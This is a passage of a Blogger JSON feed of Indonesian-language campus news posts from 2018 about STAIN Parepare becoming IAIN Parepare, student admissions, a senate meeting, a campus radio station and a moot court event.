Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-3973128320527411000"},"published":{"$t":"2018-04-19T09:19:00.000+08:00"},"updated":{"$t":"2019-03-08T08:40:59.968+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Academic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jurusan"}],"title":{"type":"text","$t":"Pendaftar Jalur UM-PTKIN Terus Meningkat"},"content":{"type":"html","$t":"Pendaftaran jalur Ujian Masuk (UM) Perguruan Tinggi Keagamaan Islam Negeri (PTKIN) yang telah dibuka sejak 12 April 2018, mendapat antusiasme dari para pendaftar calon mahasiswa baru tahun akademik 2018\/2019. Hal ini terbukti dari jumlah pendaftar yang semakin meningkat pada setiap harinya. Seperti halnya pada Sekolah Tinggi Agama Islam Negeri (STAIN) Parepare.\u003Cbr\/\u003E\u003Cbr\/\u003ESTAIN Parepare yang telah berubah bentuk menjadi Institut Agama Islam Negeri (IAIN) Parepare kini diserbu oleh berbagai pendaftar calon mahasiswa baik pendaftar dari dalam kota maupun luar kota Parepare. Di hari ke tujuh, jumlah pendaftar sudah mencapai 160 orang yang akan diperkirakan terus bertambah hingga pada batas akhir pendaftaran UM-PTKIN pada 08 Mei 2018 mendatang.\u003Cbr\/\u003E\u003Cbr\/\u003EHal ini sesuai dengan data rekapitulasi peminat yang diperoleh dari laman admin UM-PTKIN. Dr. Zainal Said selaku Ketua Panitia Lokal melihat IAIN Parepare semakin dikenal, diminati, dinanti oleh masyarakat khususnya di wilayah Ajatappareng “Alhamdulillah IAIN Parepare ini semakin dikenal oleh masyarakat dan IAIN Parepare memberikan bukti bahwa bisa memberikan harapan terbaik bagi alumni-alumni yang dulunya STAIN sekarang IAIN,” ungkap Ketua Panitia Lokal Penerimaan Mahasiswa Baru, Zainal Said.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-7612\" src=\"http:\/\/www.stainparepare.ac.id\/wp-content\/uploads\/2018\/04\/rapat-SPAN-300x169.jpg\" alt=\"\" width=\"300\" height=\"169\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003ESementara pada jalur Seleksi Prestasi Akademik Nasional (SPAN) PTKIN, kini telah memasuki seleksi tahap kedua. Muhammad Djunaidi yang ditemui usai melakukan rapat bersama panitia lokal mengungkapkan pada tahap ke dua ini sisa menambah kuota dari jumlah keseluruhan kuota SPAN sebanyak 504. “Tahap PTKIN satu telah selesai pada tanggal 14 yang lalu. Tinggal menambah kuota yang memang belum terpenuhi pada PTKIN satu, karena pada PTKIN dua sisanya hanya 13 orang karena 491 PTKIN satu,” jelas Wakil Ketua I Bidang Akademik dan Kelembagaan STAIN Parepare, Muhammad Djunaidi saat ditemui usai mengikuti rapat.\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/3973128320527411000\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/04\/pendaftar-jalur-um-ptkin-terus-meningkat.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/3973128320527411000"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/3973128320527411000"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/04\/pendaftar-jalur-um-ptkin-terus-meningkat.html","title":"Pendaftar Jalur UM-PTKIN Terus Meningkat"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-4500942748839221466"},"published":{"$t":"2018-04-16T14:20:00.000+08:00"},"updated":{"$t":"2019-03-08T08:41:00.884+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Academic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"}],"title":{"type":"text","$t":"IAIN Parepare: Workshop Manajerial Pengelolaan Perguruan Tinggi"},"content":{"type":"html","$t":"\u003Cstrong\u003ESTAIN Parepare ---\u003C\/strong\u003E Sekolah Tinggi Agama Islam Negeri (STAIN) Parepare menggelar workshop manajerial perguruan tinggi. Kegiatan ini dilaksanakan di lantai lima, gedung perpustakaan IAIN Parepare (14\/04).\u003Cbr\/\u003E\u003Cbr\/\u003EKegiatan yang dihadiri oleh segenap sivitas akademik dengan mengundang narasumber Prof. Dr. M. Arskal Salim Gp. M. Ag selaku Direktur PendidikanTinggi Keagamaan Islam.\u003Cbr\/\u003E\u003Cbr\/\u003EDalam workshop tersebut, Prof. Dr. M Arskal Salim membahas terkait Sumber Daya Manusia (SDM), sarana dan prasana, serta akreditasi baik itu institusi maupun jurusan.\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/4500942748839221466\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/04\/iain-parepare-workshop-manajerial.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/4500942748839221466"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/4500942748839221466"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/04\/iain-parepare-workshop-manajerial.html","title":"IAIN Parepare: Workshop Manajerial Pengelolaan Perguruan Tinggi"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-8493167761507054574"},"published":{"$t":"2018-04-13T21:20:00.000+08:00"},"updated":{"$t":"2019-03-08T08:41:01.460+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Academic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jurusan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kemahasiswaan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ketua"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pengumuman"}],"title":{"type":"text","$t":"Konferensi Pers: STAIN Parepare Resmi Berubah Bentuk IAIN Parepare"},"content":{"type":"html","$t":"\u003Cstrong\u003EIAIN Parepare --- \u003C\/strong\u003ESekolah Tinggi Agama Islam Negeri (STAIN) Parepare resmi berubah bentuk jadi IAIN (Institut Agama Islam Negeri) Parepare. Perubahan bentuk ini diumumkan secara resmi oleh Ahmad Sultra Rustan, Ketua STAIN Parepare dalam konferensi pers yang dilaksanakan di ruang Senat, lantai dua gedung rektorat IAIN Parepare (13\/04).\u003Cbr\/\u003E\u003Cbr\/\u003EKonferensi tersebut dihadiri oleh para wakil ketua, para Ketua Jurusan dan sejumlah awak media. STAIN Parepare yang telah berdiri sejak tahun 1997 akhirnya berubah status di awal bulan April 2018.\u003Cbr\/\u003E\u003Cbr\/\u003EHal ini sesuai dengan terbitnya Peraturan Presiden (Perpres) nomor 29 tahun 2018 tanggal 5 April 2018 yang kemudian Perpres ini dimasukkan dalam lembaran negara pada tanggal 7 April 2018 dengan nomor 52 yang tercatat dalam lembaran negara tahun 2018.  “Perpres itu menginstruksikan bahwa Sekolah Tinggi Agama Islam Negeri Parepare berubah bentuk menjadi Institut Agama Islam Negeri Parepare. Jadi dengan adanya Perpres dan telah diundangkan, dicatat dalam lembaran negara maka secara resmi Sekolah Tinggi Agama Islam Negeri Parepare ini telah berubah menjadi Institut Agama Islam Negeri,” jelas Ahmad Sultra Rustan.\u003Cbr\/\u003E\u003Cbr\/\u003EPerubahan status ini, sebelumnya telah disiapkan oleh pihak lembaga dengan menyiapkan berbagai hal-hal yang dibutuhkan dalam perubahan bentuk STAIN Parepare menjadi IAIN Parepare. “Ini kami sudah menyiapkan beberapa infrastruktur yang akan menunjang ketika berubah menjadi IAIN sehingga kita tidak kerepotan setelah Perpres itu turun, seperti persiapan kami untuk Ortaker (Organisasi dan Tata Kerja). Kami sudah buat drafnya dan sudah diusulkan di Kementerian Agama dan ini akan dilanjutkan ke KemenPAN (Kementerian Pendayagunaan Aparatur Negara)  pembahasannya,” terang Ahmad saat menjawab pertanyaan salah satu wartawan.\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_7553\" align=\"alignnone\" width=\"300\"]\u003Cimg class=\"wp-image-7553 size-medium\" src=\"http:\/\/www.stainparepare.ac.id\/wp-content\/uploads\/2018\/04\/2-2-300x170.jpg\" alt=\"\" width=\"300\" height=\"170\" \/\u003E Foto: Sudirman L (kiri), Ahmad Sultra Rustan (tengah), Muhammad Djunaidi (kanan)[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003EBahkan Ahmad Sultra Rustan  juga mengungkapkan telah menyiapkan logo, himne dan mars IAIN Parepare dan berharap agar perubahan bentuk ini, IAIN Parepare semakin berkembang, maju dan semakin berkualitas sehingga dapat menjalankan amanah negara dalam rangka mencerdaskan anak bangsa Indonesia.\u003Cbr\/\u003E\u003Cbr\/\u003E“ Ke depan setelah kita berubah bentuk menjadi IAIN, tentu yang kami tunggu adalah amanah kepada siapa pimpinan yang ditunjuk menjadi pimpinan perguruan tinggi (Rektor) untuk terus mengembangkan lembaga ini,” tutup Ahmad Sultra Rustan.\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/8493167761507054574\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/04\/konferensi-pers-stain-parepare-resmi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/8493167761507054574"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/8493167761507054574"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/04\/konferensi-pers-stain-parepare-resmi.html","title":"Konferensi Pers: STAIN Parepare Resmi Berubah Bentuk IAIN Parepare"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-4924514625129678546"},"published":{"$t":"2018-04-11T06:03:00.000+08:00"},"updated":{"$t":"2019-03-08T08:41:01.764+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Academic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"}],"title":{"type":"text","$t":"Rapat Senat, Bahas Tiga Hal"},"content":{"type":"html","$t":"\u003Cstrong\u003ESTAIN Parepare---\u003C\/strong\u003E Pasca proses penjaringan bakal calon ketua STAIN Parepare untuk periode 2018-2022, ketua dan para anggota senat lakukan rapat senat. Rapat tersebut  berlangsung di lantai 5 gedung perpustakaan STAIN Parepare.\u003Cbr\/\u003E\u003Cbr\/\u003ERapat ini dilakakukan guna membahas berbagai hal yang menyangkut lembaga STAIN Parepare. “Ada tiga hal yang kita bicarakan, yang pertama itu penyampaian hasil kerja dari panitia penjaringan bakal calon ketua STAIN Parepare. Kita juga menetapkan jadwal untuk mengundang bakal calon itu,\" ungkap Ahmad Sultra Rustan, Ketua Senat yang juga masih berkapasitas sebagai Ketua STAIN Parepare.\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_7544\" align=\"alignnone\" width=\"300\"]\u003Cimg class=\"wp-image-7544 size-medium\" src=\"http:\/\/www.stainparepare.ac.id\/wp-content\/uploads\/2018\/04\/1-3-300x171.jpg\" alt=\"\" width=\"300\" height=\"171\" \/\u003E Foto: Ahmad Sultra Rustan[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003ESelain membahas hasil kerja dari panitia penjaringan bakal calon ketua, rapat tersebut juga membahas akan hadirnya dosen pindahan dari universitas luar serta usulan kenaikan pangkat bagi  6 dosen STAIN Parepare . “Kedua kita juga membicarakan adanya dosen dari universitas di luar lembaga kita ini yang ingin pindah. Beliau adalah S3 Doktor dalam bidang Ilmu Komunikasi dan kita sudah terima. Kemudian ketiga adalah mutasi untuk kenaikan pangkat teman-teman dosen sebanyak 6 orang diusulkan, anggota senat sudah menyetujui bahwa mereka sudah bisa dilanjutkan proses administrasi kenaikan pangkat mereka, ” jelas Ahmad Sultra Rustan usai mengikuti rapat.\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/4924514625129678546\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/04\/rapat-senat-bahas-tiga-hal.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/4924514625129678546"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/4924514625129678546"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/04\/rapat-senat-bahas-tiga-hal.html","title":"Rapat Senat, Bahas Tiga Hal"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-6697745205334166426"},"published":{"$t":"2018-04-10T08:40:00.000+08:00"},"updated":{"$t":"2019-03-08T08:41:02.053+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Academic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dakwah amp; Komunikasi"}],"title":{"type":"text","$t":"Pasca Dapatkan Izin Penyiaran, Radio Akademia Uji Coba Siaran"},"content":{"type":"html","$t":"\u003Cstrong\u003ESTAIN Parepare--- \u003C\/strong\u003ERadio Akademia jurusan Dakwah dan Komunikasi Sekolah Tinggi Agama Islam Negeri (STAIN) Parepare memasuki uji coba siaran setelah mendapatkan izin penyelenggaraan penyiaran pada 28 Maret 2018.\u003Cbr\/\u003E\u003Cbr\/\u003EIzin tersebut diterima langsung oleh Ketua STAIN Parepare Ahmad Sultra Rustan di Kantor KPID (Komisi Penyiaran Indonesia Daerah) provinsi Sulawesi Selatan. Muhammad Saleh Ketua jurusan Dakwah dan Komunikasi yang turut menyaksikan proses penerimaan izin penyelenggaraan penyiaran mengaku bersyukur.  “Alhamdulillah sekarang sudah dikeluarkan izin penyiaran.  Keaktifan sekarang masih uji coba,” ungkap Muhammad saleh saat ditemui di kantor jurusan Dakwah dan Komunikasi (09\/04).\u003Cbr\/\u003E\u003Cbr\/\u003ERadio akademia yang menggunakan frekuensi 107,7 FM nantinya akan digunakan  sebagai laboratorium mahasiswa. “Radio ini adalah laboratorium yang diperuntukkan untuk jurusan Dakwah dan Komunikasi artinya fasilitas radio ini dimanfaatkan oleh seluruh program studi yang ada di jurusan Dakwah dan Komunikasi,” terang  Muhammad Saleh yang juga selaku pendiri dalam menajemen radio.\u003Cbr\/\u003E\u003Cbr\/\u003ESetelah memasuki uji coba siaran, pihak radio akademia akan melakukan perekrutan crew radio mulai dari penyiar, reporter dan bagian produksi.  Nurhakki selaku Ketua Badan Pelaksana Radio Akademia mengungkapkan kriteria penerimaan crew radio meliputi crew yang memiliki pemahaman penyiaran baik sistem regulasi penyiaran radio, teknis, produksi  maupun penyiar.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-7530\" src=\"http:\/\/www.stainparepare.ac.id\/wp-content\/uploads\/2018\/04\/index-1-300x169.jpg\" alt=\"\" width=\"300\" height=\"169\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003EHal tersebut dilakukan sebab siaran radio akademia menggunakan frekuensi publik. ”Apabila tidak digunakan sesuai peruntukkan maka akan mendapat sanksi sesuai regulasi yang ada. Siaran itu bukan ajang coba-coba, itu pesan dari Kominfo. Apabila digunakan untuk praktikum mahasiswa maka tidak diperkenankan untuk keluar jadi sifatnya tidak on air dan mahasiswa yang telah lolos itulah yang diberikan tugas on air,” jelas Nurhakki.\u003Cbr\/\u003E\u003Cbr\/\u003ESelain itu, Muhammad Saleh juga berharap agar radio akademia tersebut dapat dimanfaatkan dengan baik. “Radio ini bisa menjadi media dakwah dan media komunikasi. Selain pengembangan kompetensi mahasiswa itu sendiri, juga bisa menjadi penyejuk pendengarnya”, harapnya.\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/6697745205334166426\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/04\/pasca-dapatkan-izin-penyiaran-radio.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/6697745205334166426"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/6697745205334166426"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/04\/pasca-dapatkan-izin-penyiaran-radio.html","title":"Pasca Dapatkan Izin Penyiaran, Radio Akademia Uji Coba Siaran"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-7746691837724940359"},"published":{"$t":"2018-04-08T08:18:00.000+08:00"},"updated":{"$t":"2019-03-08T08:41:02.342+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Academic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Syariah amp; Ekonomi Islam"}],"title":{"type":"text","$t":"Perkuat Teori dan Praktik Melalui Praktik Peradilan Semu"},"content":{"type":"html","$t":"\u003Cstrong\u003ESTAIN Parepare\u003C\/strong\u003E --- Himpunan Mahasiswa Jurusan (HMJ) Syariah dan Ekonomi Islam STAIN Parepare menggelar Praktik Peradilan Semu (PPS) di lantai 1 gedung Lab STAIN Parepare (07\/04).\u003Cbr\/\u003EKegiatan yang terbuka untuk umum ini diikuti sebanyak 30 peserta dari berbagai macam jurusan bahkan terdapat peserta dari luar kampus yakni Poltekes Parepare.\u003Cbr\/\u003E\u003Cbr\/\u003EMenurut Noor Risnawati Ketua HMJ Syariah dan Ekonomi Islam, kegiatan ini dilakukan guna memperkuat pengetahuan hukum mahasiswa antara teori dan praktik.\u003Cbr\/\u003E\u003Cbr\/\u003ESementara Hasanuddin Hasim selaku pemateri pada kegiatan ini mengungkapkan berbagai macam materi yang diberikan kepada peserta. “Pengenalan lembaga peradilan naungan Mahkamah Agung sebagaimana BAB IX pasal 24 UUD 1945, pejabat lembaga peradilan dan fungsinya dari hakim, panitera, sekertaris, panitera muda, panitera pengganti, jurusita dan penegak hukum di luar lembaga peradilan seperti jaksa, pengacara dan polisi,” jelas Hasanuddin Hasim tentang materi yang dibawakan.\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_7525\" align=\"alignnone\" width=\"300\"]\u003Cimg class=\"wp-image-7525 size-medium\" src=\"http:\/\/www.stainparepare.ac.id\/wp-content\/uploads\/2018\/04\/c-300x191.jpg\" alt=\"\" width=\"300\" height=\"191\" \/\u003E Foto Pemateri: Hasanuddin Hasan, SH., M.H[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003EHasanuddin Hasim yang juga merupakan salah satu dosen tetap di STAIN Parepare berharap agar kegiatan ini dapat bermanfaat bagi peserta baik itu dari segi teori maupun praktik peradilan. “Kegiatan ini tidak hanya sekedar praktik sementara, tetapi menjadi badan atau organ di bawah naungan syariah dan hukum STAIN Parepare, ”ungkapnya.\u003Cbr\/\u003E\u003Cbr\/\u003ESelain itu, ia menambahkan kegiatan praktik peradilan semu yang dilakukan secara efektif dan berkesinambungan akan menjadi bekal dalam mengikuti perlombaan yang rutin diselenggarakan oleh Mahkama Agung. “Semoga delegasi yang dikirim nanti pada saat berlomba dapat mengharumkan nama kampus STAIN Parepare”, harap Hasanuddin Hasim kepada delegasi STAIN Parepare.\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/7746691837724940359\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/04\/perkuat-teori-dan-praktik-melalui.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/7746691837724940359"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/7746691837724940359"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/04\/perkuat-teori-dan-praktik-melalui.html","title":"Perkuat Teori dan Praktik Melalui Praktik Peradilan Semu"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-4596847995304410136"},"published":{"$t":"2018-03-26T23:18:00.000+08:00"},"updated":{"$t":"2019-03-08T08:41:04.652+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Academic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"Ketua Panitia Seleksi Penjaringan Calon Ketua STAIN Parepare, Serahkan\nBerkas Pendaftar"},"content":{"type":"html","$t":"\u003Cstrong\u003ESTAIN Parepare--- \u003C\/strong\u003EKetua panitia penjaringan seleksi calon ketua STAIN Parepare, Naharuddin serahkan berkas nama-nama calon ketua STAIN Parepare kepada Ahmad Sultra Rustan yang masih berkapasitas sebagai ketua STAIN Parepare. Penyerahan daftar nama calon ini disaksikan oleh para wakil ketua STAIN Parepare, ketua jurusan, dan kepala unit-unit yang ada di STAIN Parepare.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-7448\" src=\"http:\/\/www.stainparepare.ac.id\/wp-content\/uploads\/2018\/03\/IMG_4327-300x155.jpg\" alt=\"\" width=\"300\" height=\"155\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-7449\" src=\"http:\/\/www.stainparepare.ac.id\/wp-content\/uploads\/2018\/03\/IMG_4329-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003ESebanyak 2 calon yang mengajukan berkas kepada panitia penjaringan seleksi calon ketua STAIN Parepare yaitu  Dr. Ahmad Sultra Rustan, M. Si dan Dr. Firman, M. Pd. \"Yang mendaftar itu hanya 2 orang dan kami panitia menyeleksi berkas. Panitia menganggap bahwa berkas yang diseleksi sudah memenuhi syarat pada saat kita verifikasi,\" ungkap Naharuddin.\u003Cbr\/\u003E\u003Cbr\/\u003EKetua STAIN Parepare juga menyanyangkan dikarenakan banyak dosen yang memenuhi persyaratan namun tidak mengajukan berkas pendaftaran. \"Banyak sekali teman-teman yang memenuhi persyaratan, namun tidak mengajukan,\" ungkap Ahmad saat menyampaikan sambutan.\u003Cbr\/\u003E\u003Cbr\/\u003EDr. Ahmad Sultra Rustan yang masih berkapasitas Ketua STAIN Parepare mengatakan kepada panitia agar  memberi kesempatan kepada pendaftar agar melengkapi berkas administrasi serta bekerja secara objektif. \"Kalau memang nanti, pendaftar ada yang kekurangan berkas ataupun sudah penutupan masa seleksi berkas ada yang kurang berkasnya, tolong diberikan kesempatan kepada teman untuk melengkapi,\" pesan Ahmad S. Rustan kepada panitia penjaringan calon ketua STAIN Parepare.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-7452\" src=\"http:\/\/www.stainparepare.ac.id\/wp-content\/uploads\/2018\/03\/IMG_4341-300x186.jpg\" alt=\"\" width=\"300\" height=\"186\" \/\u003E    \u003Cimg class=\"alignnone size-medium wp-image-7451\" src=\"http:\/\/www.stainparepare.ac.id\/wp-content\/uploads\/2018\/03\/IMG_4340-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003ESetelah berkas diterima oleh ketua STAIN Parepare, rencananya ketua akan melakukan rapat senat. \"Saya akan membawa ke rapat senat untuk selanjutnya dilakukan penilaian kualitatif  di dalam rapat senat. jadi penilaian yang dilakukan itu, hanya penilaian deskripsi tentang para calon artinya itu hanya penilaian kualitatif  tidak akan ada skor karena yang berbicara skor  dari tim yang akan dibentuk oleh Menteri Agama,\" jelas Ahmad Sultra Rustan.\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/4596847995304410136\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/03\/ketua-panitia-seleksi-penjaringan-calon.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/4596847995304410136"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/4596847995304410136"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/03\/ketua-panitia-seleksi-penjaringan-calon.html","title":"Ketua Panitia Seleksi Penjaringan Calon Ketua STAIN Parepare, Serahkan\nBerkas Pendaftar"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling 